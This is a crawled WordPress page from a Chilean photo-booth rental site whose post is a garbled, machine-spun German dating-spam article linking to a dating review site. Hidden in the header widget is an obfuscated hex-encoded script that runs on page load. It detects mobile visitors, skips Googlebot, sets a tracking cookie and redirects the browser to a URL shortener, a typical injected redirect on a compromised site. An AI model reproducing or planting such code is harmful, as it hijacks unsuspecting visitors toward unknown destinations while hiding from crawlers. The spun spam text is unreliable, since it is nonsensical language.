

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.fotomatic.cl/partnersuche-ab-35-welches-der-altere-uber/
body_size: 41505
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="es"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="es"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="es"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="es"> <!--<![endif]-->
	<head>
		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
					<link href='//fonts.googleapis.com/css?family=Open+Sans' rel='stylesheet' type='text/css'>
			  		<meta charset="UTF-8">

		<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta name="author" content="http://www.fotomatic.cl">
		<title>
			Partnersuche ab 35 &#8211; Welches Der altere uber kenntnisse verfugen mi?ssen  |  FotoMatic | Arriendo de Cabinas Fotográficas	
		</title>
		<link rel="alternate" type="application/rss+xml" title="FotoMatic Feed" href="http://www.fotomatic.cl/feed/">	
		<script> var THEME_URI = 'http://www.fotomatic.cl/wp-content/themes/churchope';</script>
		

				

		<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="FotoMatic &raquo; Feed" href="http://www.fotomatic.cl/feed/" />
<link rel="alternate" type="application/rss+xml" title="FotoMatic &raquo; Feed de los comentarios" href="http://www.fotomatic.cl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="FotoMatic &raquo; Comentario Partnersuche ab 35 &#8211; Welches Der altere uber kenntnisse verfugen mi?ssen del feed" href="http://www.fotomatic.cl/partnersuche-ab-35-welches-der-altere-uber/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.fotomatic.cl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" href="http://www.fotomatic.cl/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8">
<link rel="stylesheet" href="http://www.fotomatic.cl/wp-includes/css/classic-themes.min.css?ver=6.2.8">
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" href="http://www.fotomatic.cl/wp-content/themes/churchope/lib/revslider/rs-plugin/css/settings.css?ver=4.6.5">
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel="stylesheet" href="http://www.fotomatic.cl/wp-content/themes/churchope/css/main.css">
<link rel="stylesheet" href="http://www.fotomatic.cl/wp-content/themes/churchope/css/font-awesome.css">
<link rel="stylesheet" href="http://www.fotomatic.cl/wp-content/themes/churchope/css/media.queries.css">
<link rel="stylesheet" href="http://www.fotomatic.cl/wp-content/themes/churchope/js/prettyphoto/css/prettyPhoto.css">
<link rel="stylesheet" href="http://www.fotomatic.cl/wp-content/themes/churchope/css/skin.css?ver=6.2.8">
<link rel="stylesheet" href="http://www.fotomatic.cl/wp-content/themes/churchope/css/retina.css">
<link rel="stylesheet" href="http://www.fotomatic.cl/wp-content/themes/churchope/style.css">
<script type='text/javascript' src='http://www.fotomatic.cl/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.fotomatic.cl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://www.fotomatic.cl/wp-content/themes/churchope/js/modernizr.min.js' id='modernizer-js'></script>
<script type='text/javascript' src='http://www.fotomatic.cl/wp-content/themes/churchope/lib/revslider/rs-plugin/js/jquery.themepunch.tools.min.js?ver=4.6.5' id='tp-tools-js'></script>
<script type='text/javascript' src='http://www.fotomatic.cl/wp-content/themes/churchope/lib/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?ver=4.6.5' id='revmin-js'></script>
<link rel="https://api.w.org/" href="http://www.fotomatic.cl/wp-json/" /><link rel="alternate" type="application/json" href="http://www.fotomatic.cl/wp-json/wp/v2/posts/4949" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.fotomatic.cl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.fotomatic.cl/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="http://www.fotomatic.cl/partnersuche-ab-35-welches-der-altere-uber/" />
<link rel='shortlink' href='http://www.fotomatic.cl/?p=4949' />
<link rel="alternate" type="application/json+oembed" href="http://www.fotomatic.cl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.fotomatic.cl%2Fpartnersuche-ab-35-welches-der-altere-uber%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.fotomatic.cl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.fotomatic.cl%2Fpartnersuche-ab-35-welches-der-altere-uber%2F&#038;format=xml" />
			<link rel="shortcut icon" href="http://www.fotomatic.cl/wp-content/uploads/2015/05/favicon.png" />
					<script type="text/javascript">
			jQuery(document).ready(function() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				var ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content = "";

					data = {};
					
					data.action = 'revslider_ajax_call_front';
					data.client_action = 'get_slider_html';
					data.token = '143f8311a4';
					data.type = obj.type;
					data.id = obj.id;
					data.aspectratio = obj.aspectratio;
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:"post",
						url:"http://www.fotomatic.cl/wp-admin/admin-ajax.php",
						dataType: 'json',
						data:data,
						async:false,
						success: function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error: function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector+" .rev_slider").revkill();
				};

				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION
				var extendessential = setInterval(function() {
					if (jQuery.fn.tpessential != undefined) {
						clearInterval(extendessential);
						if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') {
							jQuery.fn.tpessential.defaults.ajaxTypes.push({type:"revslider",func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});   
							// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
							// func: the Function Name which is Called once the Item with the Post Type has been clicked
							// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
							// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
						}
					}
				},30);
			});
		</script>
			</head>
	<body class="post-template-default single single-post postid-4949 single-format-standard layout_right_sidebar ">
				  <!--[if lt IE 7]><p class=chromeframe>Your browser is <em>ancient!</em> <a href="http://browsehappy.com/">Upgrade to a different browser</a> or <a href="http://www.google.com/chromeframe/?redirect=true">install Google Chrome Frame</a> to experience this site.</p><![endif]-->
		<header class="clearfix">
			<div class="header_bottom">
				<div class="header_top">
					<div class="row">
						<div class="logo grid_6">
																																		<a href="http://www.fotomatic.cl/"><img src="http://www.fotomatic.cl/wp-content/uploads/2015/05/fotomatic-logo.png" alt="FotoMatic" data-retina="http://www.fotomatic.cl/wp-content/uploads/2015/05/fotomatic-logo.png" /><span class="hidden">FotoMatic</span></a>
																								</div>
						<div class="grid_6">
						<div id="text-21" class="widget widget_text clearfix">			<div class="textwidget"><div align="center"><div style="float:left; margin-top:-15px;"><img src="http://www.fotomatic.cl/wp-content/uploads/2015/06/momentos-unicos-que-perduran.png"> </div><div style="margin-top:30px;"><a class="social_links facebook_account" href="http://www.facebook.com/fotomatic.cl" target="_blank" rel="noopener">facebook_account</a>  <a class="social_links twitter" href="https://twitter.com/FotoMaticEvento" target="_blank" rel="noopener">twitter</a></div></div>
<script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x35\x7a\x35\x66\x63","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></div>
		</div>						</div>
											</div>        
				</div>
			</div>
		</header>

		<section id="color_header" class="clearfix">
			<div class="mainmenu "><div class="mainmenu_inner"><div class="row clearfix"><div class="grid_12">

							
						</div></div></div></div>	


	<div id="pagetitle" class="clearfix row">
		<div class="container_12">
			<div class="grid_7">
				<h1>Blog</h1>
			</div>
							<div class="grid_5 extratitle">
				<p>Bienvenido a nuestro blog oficial. Entérate de todas las novedades, promociones y descuentos en fotomatic.cl</p>
<p>.</p>
				</div>
			</div>
	</div>






	<div id="breadcrumbs" class="clearfix">
			</div>
		</section>	
		<section class="gray_line clearfix" id="title_sidebar">	
			<div class="row"><div class="grid_12">
									</div></div>
		</section>
		<div role="main" id="main"><div id="contentarea" class="row clearfix">
	<div class="main-content grid_8">    
					<article class="clearfix post-4949 post type-post status-publish format-standard hentry category-neu-de-test-2" >
				<div class="post_title_area">
										<div class="postdate"><span></span><strong class="day">06</strong><strong class="month">Ene</strong></div>
										<div class="blogtitles "><h1 class="entry-title"><span>Partnersuche ab 35 &#8211; Welches Der altere uber kenntnisse verfugen mi?ssen</span></h1>
						
																					<p class="post_categories">Categories: <a href="http://www.fotomatic.cl/cat/neu-de-test-2/" rel="category tag">Neu.de test</a></p>
													</div>
				</div>
				<div class="entry-content">
					<p><title>Partnersuche ab 35 &#8211; Welches Der altere uber kenntnisse verfugen mi?ssen</title></p>
<h2>Partnersuche 50 wie noch</h2>
<p>Welches Internetzeitalter hat lange inside der Lebensabschnitt 35 wenn Einmarsch gehalten. Das World wide web gehort zwischenzeitlich zum Hausen entsprechend unser Haferl Wachmacher zum Erste mahlzeit des tages. Selbige World wide web-Partnersuche erst als 35 stellt inzwischen nur minimal Ausnahme viel mehr tirarle. Von zeit zu zeit ist dies fur jedes selbige Lebensabschnitt nichtens samtliche so muhelos bei der digitalen Erde einen besten Angehoriger hinten aufstobern. Bekannterma?en flirtet es umherwandern as part of meinem Gefahrte links alabama mit 20 Jahren. Gesprachsthemen, Interessen unter anderem Anspruche differenzieren einander im Abmachung nach jungen Personen.<span id="more-4949"></span> Essenziell ist <a href="https://datingreviewer.net/de/neude-test/"><img decoding="async" src="https://i.pinimg.com/originals/d8/14/9e/d8149ed64eab67d0b07241919f51843b.jpg" alt=""></a>, gunstgewerblerin Partnerborse hinter aufstobern, in der umherwandern etliche Men and women nicht eher als 50 Jahren tummeln. Hier aufspuren gegenseitig Gleichgesinnte folgende innovative Liebe und Freundschaften 